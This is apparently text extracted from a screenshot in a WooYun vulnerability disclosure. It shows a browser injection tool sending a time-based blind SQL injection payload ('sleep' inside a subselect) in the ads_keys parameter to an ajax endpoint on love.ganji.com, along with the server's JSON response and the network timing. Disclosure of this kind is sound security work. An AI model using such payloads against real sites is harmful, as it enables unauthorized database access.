 love.ganji.com/ajax.php?vmoduel=adm&vaction=adShow
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://love.ganji.com/ajax.php?vmoduel=adm&vaction=adShow
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
ads_keys='+(select(0)from(select(sleep(0*1)))v)+'
-
+
{"error_code":0,"data":{"'+(select(0)from(select(sleep(0*1)))v)+'":[]}}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST ajax.php?vmoduel=adm&vaction=ad... love.ganji.com html 0.08 KB 0.07 KB → 66 ms
www.wooyun.org